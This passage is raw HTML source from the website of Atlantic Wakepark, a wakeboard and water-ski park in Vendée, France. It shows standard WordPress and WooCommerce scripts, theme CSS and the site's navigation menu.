var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"e9c8f295b0","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"7792","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"e97dbfce94","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"d9c37c8b50","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/posts/7792" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=7792' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fno-comment-le-park-reste-ouvert-jusqua-20h-qui-vient-nous%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fno-comment-le-park-reste-ouvert-jusqua-20h-qui-vient-nous%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="post-template-default single single-post postid-7792 single-format-standard wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-47034503"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
